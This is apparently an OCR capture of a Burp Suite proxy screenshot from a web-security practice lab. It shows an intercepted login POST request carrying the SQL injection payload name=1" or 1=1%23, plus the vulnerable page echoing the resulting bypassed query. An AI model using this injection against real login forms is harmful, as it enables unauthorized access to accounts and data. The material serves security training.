 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://www.wbug.org:9003 [154.221.25.164]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /SQL/index.php?type=action&m=login HTTP/1.1
2 Host: www.wbug.org:9003
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.wbug.org:9003
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
0 Referer: http://www.wbug.org:9003/SQL/index.php?type=login
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-CN;q=0.8,en;q=0.7
3 Cookie: PHPSESSID=bqsbblh6bre8bl2kqjlc5b2pl5
4 Connection: close
5
6 name=1" or 1=1%23&pass=1
不安全 wbug.org:9003/SQL/index.php?type=login
应用 tools 上课内容 安全查询平台 src 实战学习文章 hacker学习文章 博客网
当前执行的SQL语句为：select * from login where name = "1" or 1=1%23" and pass = "1"
First name: 1
Last name: 1
Submit